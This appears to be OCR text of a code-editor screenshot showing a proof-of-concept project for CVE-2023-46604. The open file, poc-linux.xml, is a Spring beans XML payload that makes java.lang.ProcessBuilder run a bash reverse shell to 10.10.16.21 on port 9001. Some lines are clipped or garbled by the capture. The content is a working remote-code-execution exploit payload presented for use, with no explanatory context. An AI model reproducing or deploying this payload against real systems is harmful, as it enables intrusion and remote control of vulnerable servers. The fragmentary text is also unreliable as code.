 poc-linux.xml - CVE-2023-46604 - Code - OSS
ile Edit Selection View Go Run Terminal Help
EXPLORER ...
CVE-2023-46604
go.mod
main.go
poc-linux.xml M
poc-windows.xml
README.md
1
poc-linux.xml M X
poc-linux.xml
1 version="1.0" encoding="UTF-8" ?>
2 xmlns="http://www.springframework.org/schema/beans"
3 ns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 :schemaLocation="
5 //www.springframework.org/schema/beans http://www.springframew
6 ean id="pb" class="java.lang.ProcessBuilder" init-method="star
7 <constructor-arg>
8 <list>
9 <value>bash</value>
10 <value>-c</value>
11 <!-- This command will give a reverse shell on port 9001
12 <value>bash -i &#x3E;&#x26; /dev/tcp/10.10.16.21/9001 0&
13 </list>
14 </constructor-arg>
15 bean>
16 s>
17